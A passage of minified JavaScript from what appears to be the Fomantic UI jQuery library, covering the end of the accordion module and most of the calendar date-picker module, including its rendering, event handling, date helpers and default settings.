o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(u[o])&&n!==a)u=u[o];else{if(void 0!==u[o])return r=u[o],!1;if(!e.isPlainObject(u[i])||n===a)return void 0!==u[i]?(r=u[i],!1):(d.error(p.method,t),!1);u=u[i]}}))),"function"==typeof(l=r)&&"number"!=typeof l.nodeType?s=r.apply(o,n):void 0!==r&&(s=r),Array.isArray(i)?i.push(s):void 0!==i?i=[i,s]:void 0!==s&&(i=s),r}},l?(void 0===w&&d.initialize(),d.invoke(s)):(void 0!==w&&w.invoke("destroy"),d.initialize())})),void 0!==i?i:this},e.fn.accordion.settings={name:"Accordion",namespace:"accordion",silent:!1,debug:!1,verbose:!1,performance:!0,on:"click",observeChanges:!0,exclusive:!0,collapsible:!0,closeNested:!1,animateChildren:!0,duration:350,easing:"easeOutQuad",onOpening:function(){},onClosing:function(){},onChanging:function(){},onOpen:function(){},onClose:function(){},onChange:function(){},error:{method:"The method you called is not defined"},className:{active:"active",animating:"animating",transition:"transition"},selector:{accordion:".accordion",title:".title",trigger:".title",ignore:".ui.dropdown",content:".content"}},e.extend(e.easing,{easeOutQuad:function(e){return 1-(1-e)*(1-e)}})}(i,window,document),function(e,t,n){"use strict";t=void 0!==t&&t.Math===Math?t:globalThis,e.fn.calendar=function(i){var o,a=e(this),r=e(n),s=Date.now(),l=[],c=arguments[0],d="string"==typeof c,u=[].slice.call(arguments,1),f={5:{row:4,column:3},10:{row:3,column:2},15:{row:2,column:2},20:{row:3,column:1},30:{row:2,column:1}},m=["","one","two","three","four","five","six","seven","eight"];return a.each((function(){var a,g,p,v=e.isPlainObject(i)?e.extend(!0,{},e.fn.calendar.settings,i):e.extend({},e.fn.calendar.settings),h=v.className,b=v.namespace,y=v.selector,x=v.formatter,C=v.parser,w=v.metadata,k=f[v.minTimeGap],S=v.error,T="."+b,D="module-"+b,A=e(this),E=A.find(y.input),P=A.find(y.activator),O=this,R=A.data(D),M=R&&R.popupId?r.find("#"+R.popupId):A.find(y.popup),F=!1,I=A.hasClass(h.inverted),V=!1,L=!1;p={initialize:function(){p.debug("Initializing calendar for",O,A),a=p.get.isTouch(),p.setup.config(),p.setup.popup(),p.setup.inline(),p.setup.input(),p.setup.date(),p.create.calendar(),p.bind.events(),p.observeChanges(),p.instantiate()},instantiate:function(){p.verbose("Storing instance of calendar"),R=p,A.data(D,R)},destroy:function(){p.verbose("Destroying previous calendar for",O),A.removeData(D),p.unbind.events(),p.disconnect.classObserver()},setup:{config:function(){null!==p.get.minDate()&&p.set.minDate(A.data(w.minDate)),null!==p.get.maxDate()&&p.set.maxDate(A.data(w.maxDate)),p.setting("type",p.get.type()),p.setting("on",v.on||"click")},popup:function(){if(!v.inline&&(0!==P.length||0!==(P=A.children().first()).length))if(void 0!==e.fn.popup){if(0===M.length)if(v.context)p.popupId=b+"_popup_"+(Math.random().toString(16)+"000000000").slice(2,10),M=e("<div/>",{id:p.popupId}).addClass(h.popup).appendTo(r.find(v.context));else{var t=P.parent(),n=t.closest(y.append).length>0?"appendTo":"prependTo";M=e("<div/>").addClass(h.popup)[n](t)}M.addClass(h.calendar),I&&M.addClass(h.inverted);var i=function(){return p.refreshTooltips(),v.onVisible.apply(M,arguments)};0===E.length&&(M.attr("tabindex","0"),i=function(){return p.refreshTooltips(),p.focus(),v.onVisible.apply(M,arguments)});var o=p.setting("on"),a=e.extend({},v.popupOptions,{popup:M,movePopup:!v.context,on:o,hoverable:"hover"===o,closable:"click"===o,onShow:function(){return p.set.focusDate(p.get.date()),p.set.mode(p.get.validatedMode(v.startMode)),v.onShow.apply(M,arguments)},onVisible:i,onHide:v.onHide,onHidden:function(){return p.blur(),v.onHidden.apply(M,arguments)}});p.popup(a)}else p.error(S.popup)},inline:function(){P.length>0&&!v.inline||(v.inline=!0,M=e("<div/>").addClass(h.calendar).appendTo(A),0===E.length&&M.attr("tabindex","0"))},input:function(){v.touchReadonly&&E.length>0&&a&&E.prop("readonly",!0),p.check.disabled()},date:function(){var e;v.initialDate?e=C.date(v.initialDate,v):void 0!==A.data(w.date)?e=C.date(A.data(w.date),v):E.length>0&&(e=C.date(E.val(),v)),p.set.date(e,v.formatInput,!1),p.set.mode(p.get.mode(),!1)}},trigger:{change:function(){var e=E[0];if(e){var t=n.createEvent("HTMLEvents");p.verbose("Triggering native change event"),t.initEvent("change",!0,!1),e.dispatchEvent(t)}}},create:{calendar:function(){var t,n,i,o,a,r,s,l=p.get.mode(),c=new Date,d=p.get.date(),u=p.get.focusDate(),f=p.helper.dateInRange(u||d||C.date(v.initialDate,v)||c);u||(u=f,p.set.focusDate(u,!1,!1));var g="year"===l,b="month"===l,y="day"===l,S="hour"===l,T="minute"===l,D="time"===v.type,A=Math.max(v.multiMonth,1),E=y?p.get.monthOffset():0,P=f.getMinutes(),O=f.getHours(),R=f.getDate(),F=f.getMonth()+E,V=f.getFullYear(),L=y?v.showWeekNumbers?8:7:S?4:k.column,j=y||S?6:k.row,q=y?A:1,N=M,z=N.hasClass("left")?"right center":"left center";for(N.empty(),q>1&&(s=e("<div/>").addClass(h.grid).appendTo(N)),o=0;o<q;o++){if(q>1)N=e("<div/>").addClass(h.column).appendTo(s);var H=F+o,U=(new Date(V,H,1).getDay()-v.firstDayOfWeek%7+7)%7;if(!v.constantHeight&&y){var B=new Date(V,H+1,0).getDate()+U;j=Math.ceil(B/7)}var Y=g?10:b?1:0,W=y?1:0,K=S||T?1:0,X=S||T?R:1,$=new Date(V-Y,H-W,X-K,O),Q=new Date(V+Y,H+W,X+K,O),G=g?new Date(10*Math.ceil(V/10)-9,0,0):b?new Date(V,0,0):y?new Date(V,H,0):new Date(V,H,R,-1),J=g?new Date(10*Math.ceil(V/10)+1,0,1):b?new Date(V+1,0,1):y?new Date(V,H+1,1):new Date(V,H,R+1),_=l;y&&v.showWeekNumbers&&(_+=" andweek");var Z=e("<table/>").addClass(h.table).addClass(_).addClass(m[L]+" column").appendTo(N);I&&Z.addClass(h.inverted);var ee=L;if(!D){var te=e("<thead/>").appendTo(Z);a=e("<tr/>").appendTo(te),r=e("<th/>").attr("colspan",""+L).appendTo(a);var ne=g||b?new Date(V,0,1):y?new Date(V,H,1):new Date(V,H,R,O,P),ie=e("<span/>").addClass(h.link).appendTo(r);ie.text(p.helper.dateFormat(x[l+"Header"],ne));var oe=b?v.disableYear?"day":"year":y?v.disableMonth?"year":"month":"day";if(ie.data(w.mode,oe),0===o){var ae=e("<span/>").addClass(h.prev).appendTo(r);ae.data(w.focusDate,$),ae.toggleClass(h.disabledCell,!p.helper.isDateInRange(G,l)),e("<i/>").addClass(h.prevIcon).appendTo(ae)}if(o===q-1){var re=e("<span/>").addClass(h.next).appendTo(r);re.data(w.focusDate,Q),re.toggleClass(h.disabledCell,!p.helper.isDateInRange(J,l)),e("<i/>").addClass(h.nextIcon).appendTo(re)}if(y)for(a=e("<tr/>").appendTo(te),v.showWeekNumbers&&((r=e("<th/>").appendTo(a)).text(v.text.weekNo),r.addClass(h.weekCell),ee--),t=0;t<ee;t++)(r=e("<th/>").appendTo(a)).text(x.dayColumnHeader((t+v.firstDayOfWeek)%7,v))}var se=e("<tbody/>").appendTo(Z);for(t=g?10*Math.ceil(V/10)-9:y?1-U:0,n=0;n<j;n++)for(a=e("<tr/>").appendTo(se),y&&v.showWeekNumbers&&((r=e("<th/>").appendTo(a)).text(p.get.weekOfYear(V,H,t+1-v.firstDayOfWeek)),r.addClass(h.weekCell)),i=0;i<ee;i++,t++){var le=g?new Date(t,H,1,O,P):b?new Date(V,t,1,O,P):y?new Date(V,H,t,O,P):S?new Date(V,H,R,t):new Date(V,H,R,O,t*v.minTimeGap),ce=g?t:b?v.text.monthsShort[t]:y?le.getDate():p.helper.dateFormat(x.cellTime,le);(r=e("<td/>").addClass(h.cell).appendTo(a)).text(ce),r.data(w.date,le);var de,ue=y&&le.getMonth()!==(H+12)%12,fe=!v.selectAdjacentDays&&ue||!p.helper.isDateInRange(le,l)||v.isDisabled(le,l)||p.helper.isDisabled(le,l)||!p.helper.isEnabled(le,l);if(fe){var me=p.helper.findDayAsObject(le,l,v.disabledDates);if(null!==me&&me[w.message]&&(r.attr("data-tooltip",me[w.message]),r.attr("data-position",me[w.position]||z),(me[w.inverted]||I&&void 0===me[w.inverted])&&r.attr("data-inverted",""),me[w.variation]&&r.attr("data-variation",me[w.variation])),"hour"===l){var ge=p.helper.findHourAsObject(le,l,v.disabledHours);null!==ge&&ge[w.message]&&(r.attr("data-tooltip",ge[w.message]),r.attr("data-position",ge[w.position]||z),(ge[w.inverted]||I&&void 0===ge[w.inverted])&&r.attr("data-inverted",""),ge[w.variation]&&r.attr("data-variation",ge[w.variation]))}}else null!==(de=p.helper.findDayAsObject(le,l,v.eventDates))&&(r.addClass(de[w.class]||v.eventClass),de[w.message]&&(r.attr("data-tooltip",de[w.message]),r.attr("data-position",de[w.position]||z),(de[w.inverted]||I&&void 0===de[w.inverted])&&r.attr("data-inverted",""),de[w.variation]&&r.attr("data-variation",de[w.variation])));var pe=p.helper.dateEqual(le,d,l),ve=p.helper.dateEqual(le,c,l);r.toggleClass(h.adjacentCell,ue&&!de),r.toggleClass(h.disabledCell,fe),r.toggleClass(h.activeCell,pe&&!(ue&&fe)),S||T||r.toggleClass(h.todayCell,!ue&&ve);var he={mode:l,adjacent:ue,disabled:fe,active:pe,today:ve};x.cell(r,le,he),p.helper.dateEqual(le,u,l)&&p.set.focusDate(le,!1,!1)}if(v.today){var be=e("<tr/>").appendTo(se),ye=e("<td/>").attr("colspan",""+L).addClass(h.today).appendTo(be);ye.text(x.today(v)),ye.data(w.date,c)}p.update.focus(!1,Z),v.inline&&p.refreshTooltips()}}},update:{focus:function(t,n){n=n||M;var i=p.get.mode(),o=p.get.date(),r=p.get.focusDate(),s=p.get.startDate(),l=p.get.endDate(),c=(t?r:null)||o||(a?null:r);n.find("td").each((function(){var t=e(this),n=t.data(w.date);if(n){var o=t.hasClass(h.disabledCell),d=t.hasClass(h.activeCell),u=t.hasClass(h.adjacentCell),f=p.helper.dateEqual(n,r,i),m=!!c&&(!!s&&p.helper.isDateInRange(n,i,s,c)||!!l&&p.helper.isDateInRange(n,i,c,l));t.toggleClass(h.focusCell,f&&(!a||F)&&(!u||v.selectAdjacentDays&&u)&&!o),p.helper.isTodayButton(t)||t.toggleClass(h.rangeCell,m&&!d&&!o)}}))}},refresh:function(){p.create.calendar()},refreshTooltips:function(){var n=e(t).width();M.find("td[data-position]").each((function(){var i=e(this),o=t.getComputedStyle(i[0],"::after").width.replace(/[^\d.]/g,""),a=i.attr("data-position"),r=n-i.width()-(parseInt(o,10)||250)>i.offset().left?"right":"left";-1===a.indexOf(r)&&i.attr("data-position",a.replace(/(left|right)/,r))}))},bind:{events:function(){p.debug("Binding events"),M.on("mousedown"+T,p.event.mousedown),M.on("touchstart"+T,p.event.mousedown),M.on("mouseup"+T,p.event.mouseup),M.on("touchend"+T,p.event.mouseup),M.on("mouseover"+T,p.event.mouseover),E.length>0?(E.on("input"+T,p.event.inputChange),E.on("focus"+T,p.event.inputFocus),E.on("blur"+T,p.event.inputBlur),E.on("keydown"+T,p.event.keydown)):M.on("keydown"+T,p.event.keydown)}},unbind:{events:function(){p.debug("Unbinding events"),M.off(T),E.length>0&&E.off(T)}},event:{mouseover:function(t){var n=e(t.target).data(w.date),i=1===t.buttons;n&&p.set.focusDate(n,!1,!0,i)},mousedown:function(t){E.length>0&&t.preventDefault(),F=t.type.indexOf("touch")>=0;var n=e(t.target).data(w.date);n&&p.set.focusDate(n,!1,!0,!0)},mouseup:function(t){p.focus(),t.preventDefault(),t.stopPropagation(),F=!1;var n=e(t.target);if(!n.hasClass("disabled")){var i=n.parent();(i.data(w.date)||i.data(w.focusDate)||i.data(w.mode))&&(n=i);var o=n.data(w.date),a=n.data(w.focusDate),r=n.data(w.mode);if(o&&!1!==v.onSelect.call(O,o,p.get.mode())){var s=n.hasClass(h.today);p.selectDate(o,s)}else a?p.set.focusDate(a):r&&p.set.mode(r)}},keydown:function(e){var t=e.which;if(9===t&&p.popup("hide"),p.popup("is visible")){var n=p.get.mode();switch(t){case 37:case 38:case 39:case 40:var i="day"===n?7:"hour"===n?4:"minute"===n?k.column:3,o=37===t?-1:38===t?-i:39===t?1:i;o*="minute"===n?v.minTimeGap:1;var a=p.get.focusDate()||p.get.date()||new Date,r=a.getFullYear()+("year"===n?o:0),s=a.getMonth()+("month"===n?o:0),l=a.getDate()+("day"===n?o:0),c=a.getHours()+("hour"===n?o:0),d=a.getMinutes()+("minute"===n?o:0),u=new Date(r,s,l,c,d);"time"===v.type&&(u=p.helper.mergeDateTime(a,u)),p.helper.isDateInRange(u,n)&&p.set.focusDate(u);break;case 13:var f=p.get.focusDate();f&&!v.isDisabled(f,n)&&!p.helper.isDisabled(f,n)&&p.helper.isEnabled(f,n)&&!1!==v.onSelect.call(O,f,p.get.mode())&&p.selectDate(f),e.preventDefault(),e.stopPropagation();break;case 27:p.popup("hide"),e.stopPropagation()}}38!==t&&40!==t||(e.preventDefault(),p.popup("show"))},inputChange:function(){var e=E.val(),t=C.date(e,v);p.set.date(t,!1)},inputFocus:function(){M.addClass(h.active)},inputBlur:function(){if(M.removeClass(h.active),v.formatInput){var e=p.get.date(),t=p.helper.dateFormat(x[v.type],e);E.val(t)}L&&(p.trigger.change(),L=!1)},class:{mutation:function(e){e.forEach((function(e){"class"===e.attributeName&&p.check.disabled()}))}}},observeChanges:function(){"MutationObserver"in t&&(g=new MutationObserver(p.event.class.mutation),p.debug("Setting up mutation observer",g),p.observe.class())},disconnect:{classObserver:function(){E.length>0&&g&&g.disconnect()}},observe:{class:function(){E.length>0&&g&&g.observe(A[0],{attributes:!0})}},is:{disabled:function(){return A.hasClass(h.disabled)}},check:{disabled:function(){E.attr("tabindex",p.is.disabled()?-1:0)}},get:{weekOfYear:function(e,t,n){var i=864e5,o=7*i,a=Date.UTC(e,t,n+3)/i,r=Math.floor(a/7),s=new Date(r*o).getUTCFullYear();return r-Math.floor(Date.UTC(s,0,7)/o)+1},formattedDate:function(e,t){return p.helper.dateFormat(e||x[v.type],t||p.get.date())},date:function(){return p.helper.sanitiseDate(A.data(w.date))||null},inputDate:function(){return E.val()},focusDate:function(){return A.data(w.focusDate)||null},startDate:function(){var e=p.get.calendarModule(v.startCalendar);return(e?e.get.date():A.data(w.startDate))||null},endDate:function(){var e=p.get.calendarModule(v.endCalendar);return(e?e.get.date():A.data(w.endDate))||null},minDate:function(){return A.data(w.minDate)||null},maxDate:function(){return A.data(w.maxDate)||null},monthOffset:function(){return A.data(w.monthOffset)||v.monthOffset||0},mode:function(){var e=A.data(w.mode)||v.startMode;return p.get.validatedMode(e)},validatedMode:function(t){var n=p.get.validModes();return e.inArray(t,n)>=0?t:"time"===v.type?"hour":"month"===v.type?"month":"year"===v.type?"year":"day"},type:function(){return A.data(w.type)||v.type},validModes:function(){var e=[];return"time"!==v.type&&(v.disableYear&&"year"!==v.type||e.push("year"),(!v.disableMonth&&"year"!==v.type||"month"===v.type)&&e.push("month"),v.type.indexOf("date")>=0&&e.push("day")),v.type.indexOf("time")>=0&&(e.push("hour"),v.disableMinute||e.push("minute")),e},isTouch:function(){try{return n.createEvent("TouchEvent"),!0}catch(e){return!1}},calendarModule:function(t){return t?(t instanceof e||(t=r.find(t).first()),t.data(D)):null}},set:{date:function(e,t,n){t=!1!==t,n=!1!==n,e=p.helper.sanitiseDate(e),e=p.helper.dateInRange(e);var i=p.get.mode(),o=p.helper.dateFormat(x[v.type],e);if(n&&!1===v.onBeforeChange.call(O,e,o,i))return!1;if(p.set.focusDate(e),v.isDisabled(e,i))return!1;var a=p.get.endDate();a&&e&&e>a&&p.set.endDate(),p.set.dataKeyValue(w.date,e),t&&E.length>0&&E.val(o),n&&v.onChange.call(O,e,o,i)},startDate:function(e,t){e=p.helper.sanitiseDate(e);var n=p.get.calendarModule(v.startCalendar);n&&n.set.date(e),p.set.dataKeyValue(w.startDate,e,t)},endDate:function(e,t){e=p.helper.sanitiseDate(e);var n=p.get.calendarModule(v.endCalendar);n&&n.set.date(e),p.set.dataKeyValue(w.endDate,e,t)},focusDate:function(e,t,n,i){e=p.helper.sanitiseDate(e),e=p.helper.dateInRange(e);var o="day"===p.get.mode(),a=p.get.focusDate();if(o&&e&&a){var r=12*(e.getFullYear()-a.getFullYear())+e.getMonth()-a.getMonth();if(r){var s=p.get.monthOffset()-r;p.set.monthOffset(s,!1)}}var l=p.set.dataKeyValue(w.focusDate,e,!!e&&t);n=!1!==n&&l&&!1===t||V!=i,V=i,n&&p.update.focus(i)},minDate:function(e){e=p.helper.sanitiseDate(e),null!==v.maxDate&&v.maxDate<=e?p.verbose("Unable to set minDate variable bigger that maxDate variable",e,v.maxDate):(p.setting("minDate",e),p.set.dataKeyValue(w.minDate,e))},maxDate:function(e){e=p.helper.sanitiseDate(e),null!==v.minDate&&v.minDate>=e?p.verbose("Unable to set maxDate variable lower that minDate variable",e,v.minDate):(p.setting("maxDate",e),p.set.dataKeyValue(w.maxDate,e))},monthOffset:function(e,t){var n=Math.max(v.multiMonth,1);e=Math.max(1-n,Math.min(0,e)),p.set.dataKeyValue(w.monthOffset,e,t)},mode:function(e,t){p.set.dataKeyValue(w.mode,e,t)},dataKeyValue:function(e,t,n){var i=A.data(e),o=i===t||i<=t&&i>=t;return t?A.data(e,t):A.removeData(e),(n=!1!==n&&!o)&&p.refresh(),!o}},selectDate:function(e,t){p.verbose("New date selection",e);var n=p.get.mode();if(t||"minute"===n||v.disableMinute&&"hour"===n||"date"===v.type&&"day"===n||"month"===v.type&&"month"===n||"year"===v.type&&"year"===n){if(!(!1===p.set.date(e))&&(L=!0,v.closable)){p.popup("hide");var i=p.get.calendarModule(v.endCalendar);i&&(i.refresh(),"focus"!==i.setting("on")&&i.popup("show"),i.focus())}}else{var o="year"===n?v.disableMonth?"day":"month":"month"===n?"day":"day"===n?"hour":"minute";p.set.mode(o),"hour"===n||"day"===n&&p.get.date()?p.set.date(e,!0,!1):p.set.focusDate(e)}},changeDate:function(e){p.set.date(e)},clear:function(){p.set.date()},popup:function(){return P.popup.apply(P,arguments)},focus:function(){E.length>0?E.trigger("focus"):M.trigger("focus")},blur:function(){E.length>0?E.trigger("blur"):M.trigger("blur")},helper:{dateFormat:function(e,t){if(!(t instanceof Date))return"";if("function"==typeof e)return e.call(p,t,v);var n=t.getDate(),i=t.getMonth(),o=t.getFullYear(),a=t.getDay(),r=t.getHours(),s=t.getMinutes(),l=t.getSeconds(),c=p.get.weekOfYear(o,i,n+1-v.firstDayOfWeek),d=r%12||12,u=r<12?v.text.am.toLowerCase():v.text.pm.toLowerCase(),f={D:n,DD:("0"+n).slice(-2),M:i+1,MM:("0"+(i+1)).slice(-2),MMM:v.text.monthsShort[i],MMMM:v.text.months[i],Y:o,YY:String(o).slice(2),YYYY:o,d:a,dd:v.text.dayNamesShort[a].slice(0,2),ddd:v.text.dayNamesShort[a],dddd:v.text.dayNames[a],h:d,hh:("0"+d).slice(-2),H:r,HH:("0"+r).slice(-2),m:s,mm:("0"+s).slice(-2),s:l,ss:("0"+l).slice(-2),a:u,A:u.toUpperCase(),S:["th","st","nd","rd"][n%10>3||n%100-n%10==10?0:n%10],w:c,ww:("0"+c).slice(-2)};return e.replace(v.regExp.token,(function(e){return e in f?f[e]:e.slice(1,-1)}))},isDisabled:function(e,t){return("day"===t||"month"===t||"year"===t||"hour"===t)&&("day"===t&&-1!==v.disabledDaysOfWeek.indexOf(e.getDay())||v.disabledDates.some((function(n){var i=!1;if("string"==typeof n&&(n=p.helper.sanitiseDate(n)),n instanceof Date)i=p.helper.dateEqual(e,n,t);else if(null!==n&&"object"==typeof n)if(n[w.year])"number"==typeof n[w.year]?i=e.getFullYear()===n[w.year]:Array.isArray(n[w.year])&&(i=n[w.year].indexOf(e.getFullYear())>-1);else if(n[w.month]){if("number"==typeof n[w.month])i=e.getMonth()===n[w.month];else if(Array.isArray(n[w.month]))i=n[w.month].indexOf(e.getMonth())>-1;else if(n[w.month]instanceof Date){var o=p.helper.sanitiseDate(n[w.month]);i=e.getMonth()===o.getMonth()&&e.getFullYear()===o.getFullYear()}}else n[w.date]&&"day"===t&&(n[w.date]instanceof Date?i=p.helper.dateEqual(e,p.helper.sanitiseDate(n[w.date]),t):Array.isArray(n[w.date])&&(i=n[w.date].some((function(n){return p.helper.dateEqual(e,n,t)}))));return i}))||"hour"===t&&v.disabledHours.some((function(n){var i=!1;return"string"==typeof n&&(n=p.helper.sanitiseDate(n)),n instanceof Date?i=p.helper.dateEqual(e,n,t):"number"==typeof n?i=e.getHours()===n:null!==n&&"object"==typeof n&&(n[w.date]&&(n[w.date]instanceof Date?i=p.helper.dateEqual(e,p.helper.sanitiseDate(n[w.date])):Array.isArray(n[w.date])&&(i=n[w.date].some((function(n){return p.helper.dateEqual(e,n,t)})))),n[w.days]&&("number"==typeof n[w.days]?i=e.getDay()===n[w.days]:Array.isArray(n[w.days])&&(i=n[w.days].indexOf(e.getDay())>-1)),n[w.hours]&&("number"==typeof n[w.hours]?i=i&&e.getHours()===n[w.hours]:Array.isArray(n[w.hours])&&(i=i&&n[w.hours].indexOf(e.getHours())>-1))),i})))},isEnabled:function(e,t){return"day"!==t||(0===v.enabledDates.length||v.enabledDates.some((function(n){var i=!1;return"string"==typeof n&&(n=p.helper.sanitiseDate(n)),n instanceof Date?i=p.helper.dateEqual(e,n,t):null!==n&&"object"==typeof n&&n[w.date]&&(i=p.helper.dateEqual(e,p.helper.sanitiseDate(n[w.date]),t)),i})))},findDayAsObject:function(e,t,n){if("day"===t||"month"===t||"year"===t)for(var i,o=0;o<n.length;o++){if("string"==typeof(i=n[o])&&(i=p.helper.sanitiseDate(i)),i instanceof Date&&p.helper.dateEqual(e,i,t)){var a={};return a[w.date]=i,a}if(null!==i&&"object"==typeof i)if(i[w.year]){if("number"==typeof i[w.year]&&e.getFullYear()===i[w.year])return i;if(Array.isArray(i[w.year])&&i[w.year].indexOf(e.getFullYear())>-1)return i}else if(i[w.month]){if("number"==typeof i[w.month]&&e.getMonth()===i[w.month])return i;if(Array.isArray(i[w.month])){if(i[w.month].indexOf(e.getMonth())>-1)return i}else if(i[w.month]instanceof Date){var r=p.helper.sanitiseDate(i[w.month]);if(e.getMonth()===r.getMonth()&&e.getFullYear()===r.getFullYear())return i}}else if(i[w.date]&&"day"===t){if(i[w.date]instanceof Date&&p.helper.dateEqual(e,p.helper.sanitiseDate(i[w.date]),t))return i;if(Array.isArray(i[w.date])&&i[w.date].some((function(n){return p.helper.dateEqual(e,n,t)})))return i}}return null},findHourAsObject:function(e,t,n){if("hour"===t)for(var i,o=function(e,t){if(t[w.hours]){if("number"==typeof t[w.hours]&&e.getHours()===t[w.hours])return t;if(Array.isArray(t[w.hours])&&t[w.hours].indexOf(e.getHours())>-1)return t}},a=0;a<n.length;a++){if("number"==typeof(i=n[a])&&e.getHours()===i)return null;if(null!==i&&"object"==typeof i)if(i[w.days]&&o(e,i)){if("number"==typeof i[w.days]&&e.getDay()===i[w.days])return i;if(Array.isArray(i[w.days])&&i[w.days].indexOf(e.getDay())>-1)return i}else if(i[w.date]&&o(e,i)){if(i[w.date]instanceof Date&&p.helper.dateEqual(e,p.helper.sanitiseDate(i[w.date])))return i;if(Array.isArray(i[w.date])&&i[w.date].some((function(n){return p.helper.dateEqual(e,n,t)})))return i}else if(o(e,i))return i}return null},sanitiseDate:function(e){return e instanceof Date||(e=C.date(""+e,v)),!e||isNaN(e.getTime())?null:e},dateDiff:function(e,t,n){n||(n="day");var i="time"===v.type,o="year"===n,a=o||"month"===n,r="minute"===n,s=r||"hour"===n;return e=new Date(i?2e3:e.getFullYear(),i||o?0:e.getMonth(),i||a?1:e.getDate(),s?e.getHours():0,r?v.minTimeGap*Math.floor(e.getMinutes()/v.minTimeGap):0),(t=new Date(i?2e3:t.getFullYear(),i||o?0:t.getMonth(),i||a?1:t.getDate(),s?t.getHours():0,r?v.minTimeGap*Math.floor(t.getMinutes()/v.minTimeGap):0)).getTime()-e.getTime()},dateEqual:function(e,t,n){return!!e&&!!t&&0===p.helper.dateDiff(e,t,n)},isDateInRange:function(e,t,n,i){if(!n&&!i){var o=p.get.startDate();n=o&&v.minDate?new Date(Math.max(o,v.minDate)):o||v.minDate,i=v.maxDate}return n=n&&new Date(n.getFullYear(),n.getMonth(),n.getDate(),n.getHours(),v.minTimeGap*Math.ceil(n.getMinutes()/v.minTimeGap)),!(!e||n&&p.helper.dateDiff(e,n,t)>0||i&&p.helper.dateDiff(i,e,t)>0)},dateInRange:function(e,t,n){if(!t&&!n){var i=p.get.startDate();t=i&&v.minDate?new Date(Math.max(i,v.minDate)):i||v.minDate,n=v.maxDate}t=t&&new Date(t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),v.minTimeGap*Math.ceil(t.getMinutes()/v.minTimeGap));var o="time"===v.type;return e?t&&p.helper.dateDiff(e,t,"minute")>0?o?p.helper.mergeDateTime(e,t):t:n&&p.helper.dateDiff(n,e,"minute")>0?o?p.helper.mergeDateTime(e,n):n:e:e},mergeDateTime:function(e,t){return e&&t?new Date(e.getFullYear(),e.getMonth(),e.getDate(),t.getHours(),t.getMinutes()):t},isTodayButton:function(e){return e.text()===v.text.today}},setting:function(t,n){if(p.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,v,t);else{if(void 0===n)return v[t];e.isPlainObject(v[t])?e.extend(!0,v[t],n):v[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,p,t);else{if(void 0===n)return p[t];p[t]=n}},debug:function(){!v.silent&&v.debug&&(v.performance?p.performance.log(arguments):(p.debug=Function.prototype.bind.call(console.info,console,v.name+":"),p.debug.apply(console,arguments)))},verbose:function(){!v.silent&&v.verbose&&v.debug&&(v.performance?p.performance.log(arguments):(p.verbose=Function.prototype.bind.call(console.info,console,v.name+":"),p.verbose.apply(console,arguments)))},error:function(){v.silent||(p.error=Function.prototype.bind.call(console.error,console,v.name+":"),p.error.apply(console,arguments))},performance:{log:function(e){var t,n;v.performance&&(n=(t=Date.now())-(s||t),s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:O,"Execution Time":n})),clearTimeout(p.performance.timer),p.performance.timer=setTimeout((function(){p.performance.display()}),500)},display:function(){var t=v.name+":",n=0;s=!1,clearTimeout(p.performance.timer),e.each(l,(function(e,t){n+=t["Execution Time"]})),t+=" "+n+"ms",l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,(function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")})),console.groupEnd()),l=[]}},invoke:function(t,n,i){var a,r,s,l,c=R;return n=n||u,i=i||O,"string"==typeof t&&void 0!==c&&(t=t.split(/[ .]/),a=t.length-1,e.each(t,(function(n,i){var o=n!==a?i+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[o])&&n!==a)c=c[o];else{if(void 0!==c[o])return r=c[o],!1;if(!e.isPlainObject(c[i])||n===a)return void 0!==c[i]?(r=c[i],!1):(p.error(S.method,t),!1);c=c[i]}}))),"function"==typeof(l=r)&&"number"!=typeof l.nodeType?s=r.apply(i,n):void 0!==r&&(s=r),Array.isArray(o)?o.push(s):void 0!==o?o=[o,s]:void 0!==s&&(o=s),r}},d?(void 0===R&&p.initialize(),p.invoke(c)):(void 0!==R&&R.invoke("destroy"),p.initialize())})),void 0!==o?o:this},e.fn.calendar.settings={name:"Calendar",namespace:"calendar",silent:!1,debug:!1,verbose:!1,performance:!0,context:!1,type:"datetime",firstDayOfWeek:0,constantHeight:!0,today:!1,closable:!0,monthFirst:!0,touchReadonly:!0,inline:!1,on:null,initialDate:null,startMode:!1,minDate:null,maxDate:null,disableYear:!1,disableMonth:!1,disableMinute:!1,formatInput:!0,startCalendar:null,endCalendar:null,multiMonth:1,monthOffset:0,minTimeGap:5,showWeekNumbers:!1,disabledHours:[],disabledDates:[],disabledDaysOfWeek:[],enabledDates:[],eventDates:[],centuryBreak:60,currentCentury:2e3,selectAdjacentDays:!1,popupOptions:{position:"bottom left",lastResort:"bottom left",prefer:"opposite",observeChanges:!1,hideOnScroll:!1},text:{days:["S","M","T","W","T","F","S"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",now:"Now",am:"AM",pm:"PM",weekNo:"Week"},formatter:{yearHeader:function(e,t){var n=10*Math.ceil(e.getFullYear()/10);return n-9+" - "+(n+2)},monthHeader:"YYYY",dayHeader:"MMMM YYYY",hourHeader:"MMMM D, YYYY",minuteHeader:"MMMM D, YYYY",dayColumnHeader:function(e,t){return t.text.days[e]},datetime:"MMMM D, YYYY h:mm A",date:"MMMM D, YYYY",time:"h:mm A",cellTime:"h:mm A",month:"MMMM YYYY",year:"YYYY",today:function(e){return"date"===e.type?e.text.today:e.text.now},cell:function(e,t,n){}},parser:{date:function(t,n){if(t instanceof Date)return t;if(!t)return null;if(0===(t=String(t).trim().replace(/([./:-])\s+/g,"$1").replace(/\s+([./:-])/g,"$1").replace(/\s+/g," ")).length)return null;/^\d{4}(?:[./-]\d{1,2}){2}$/.test(t)&&(t=t.replace(/[./-]/g,"/")+" 00:00:00"),t=n.monthFirst||!/^\d{1,2}[./-]/.test(t)?t:t.replace(/[./-]/g,"/").replace(/(\d+)\/(\d+)/,"$2/$1");var i,o,a,r=new 